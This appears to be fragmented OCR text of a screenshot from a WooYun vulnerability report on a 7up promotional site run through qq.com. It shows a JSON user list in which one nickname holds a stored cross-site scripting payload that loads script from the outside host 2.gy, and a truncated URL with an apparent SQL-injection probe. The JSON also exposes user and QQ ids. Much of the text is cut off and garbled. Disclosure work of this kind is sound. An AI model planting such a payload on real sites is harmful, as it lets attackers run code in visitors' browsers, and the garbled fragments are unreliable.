 7up.qq.com/resume/search?sort=time&key=&count=6&page=1
http://7up....nt=6&page=1
7喜谁是主角-视频主角大斗秀
http://7up...t=6&page=1
http://7up....nt=6&page=1
http://www....R%20%271=2
7喜谁是主角·视频主角大
{"code":0,"data":{"total":"9107","list":[{"uid":"152815","qqid":null,"nickname":"
源：http://7up.qq.com/resume/search?sort=time&key=&count=6&page=1 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 {"code":0,"data":{"total":"9107","list":[{"uid":"152815","qqid":null,"nickname":"<script src=http:\/\/2.gy\/ewRc>","popularity":"5
/152815.jpg","miniurl":"http:\/\/www.7up.com.cn\/file\/resume\/153\/152815_small.jpg"},{"uid":"152636","qqid":"137960","nickname":"
\u8d35","popularity":"0","url":"http:\/\/www.7up.com.cn\/file\/resume\/153\/152636.jpg","miniurl":"http:\/\/www.7up.com.cn\/file\/r
{"uid":"152610","qqid":"137934","nickname":"\u5b64\u5355\u00b7\u82ad\u857e","popularity":"0","url":"http:\/\/www.7up.com.cn\/file\/
\/file\/resume\/153\/152610_small.jpg"},{"uid":"152593","qqid":"137917","nickname":"\u311f\u70ba\u59b3\u52d5\u5fc3","popularity":"0
/152593.jpg","miniurl":"http:\/\/www.7up.com.cn\/file\/resume\/153\/152593_small.jpg"},{"uid":"152028","qqid":"137352","nickname":"
www.wooyun.org